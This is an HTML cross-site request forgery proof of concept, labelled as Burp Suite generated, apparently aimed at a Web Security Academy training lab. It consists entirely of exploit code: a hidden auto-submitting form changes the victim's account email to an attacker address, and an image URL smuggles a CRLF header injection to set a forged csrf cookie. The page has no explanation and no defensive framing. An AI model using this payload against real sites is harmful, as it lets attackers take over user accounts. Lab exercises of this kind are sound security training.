 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac9d1fd01fdb68e4c059ab1700d300d0.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker&#64;exploit&#45;acaa1fd01fe404c5c0f01cdf013e0072&#46;web&#45;security&#45;academy&#46;net" />
<input type="hidden" name="csrf" value="xjqSoyqkdWVmebnQCtkwRH3tqh9U1VgJ" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
<img src="https://ac9d1fd01fdb68e4c059ab1700d300d0.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=xjqSoyqkdWVmebnQCtkwRH3tqh9U1VgJ" onerror="document.forms[0].submit();"/>
</body>
</html>